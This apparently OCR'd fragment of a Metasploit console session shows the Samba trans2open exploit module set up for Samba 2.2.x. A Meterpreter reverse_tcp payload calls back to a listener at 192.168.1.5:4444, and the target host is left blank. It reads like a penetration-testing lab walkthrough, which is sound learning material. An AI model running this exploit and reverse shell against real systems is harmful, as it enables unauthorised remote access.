 [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS ? yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
ics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >
Home